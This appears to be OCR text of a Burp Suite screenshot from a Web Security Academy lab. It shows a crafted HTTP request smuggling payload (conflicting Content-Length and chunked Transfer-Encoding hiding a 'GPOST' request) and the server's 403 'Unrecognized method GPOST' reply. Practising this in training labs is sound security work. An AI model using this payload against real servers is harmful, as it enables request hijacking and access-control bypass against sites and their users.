 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
4 × 5 × 6 × 7 × ...
Send Cancel < > Target: https://acea1ff01ec1047880d81865005100c1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acea1ff01ec1047880d81865005100c1.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
INSPECTOR